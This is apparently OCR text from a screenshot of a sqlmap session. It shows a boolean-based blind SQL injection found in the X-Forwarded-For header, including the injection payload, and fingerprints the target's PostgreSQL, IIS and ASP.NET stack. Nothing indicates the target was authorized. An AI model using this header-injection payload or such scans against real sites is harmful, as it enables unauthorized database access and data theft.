 管理员: sqlmap.py
[00:54:00] [WARNING] URI parameter '#1*' is not injectable
sqlmap identified the following injection points with a total of 256 HTTP(s) req
uests:
---
Place: (custom) HEADER
Parameter: X-Forwarded-For #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Cqj0Le8H' AND 4913=4913 AND 'UEAH'='UEAH
---
[00:54:00] [INFO] testing MySQL
[00:54:01] [WARNING] the back-end DBMS is not MySQL
[00:54:01] [INFO] testing Oracle
[00:54:01] [WARNING] the back-end DBMS is not Oracle
[00:54:01] [INFO] testing PostgreSQL
[00:54:02] [INFO] confirming PostgreSQL
[00:54:03] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: PostgreSQL
[00:54:03] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 77 times, 404 (Not Found) - 101 times, 500 (Internal Server
Error) - 66 times
[00:54:03] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
半: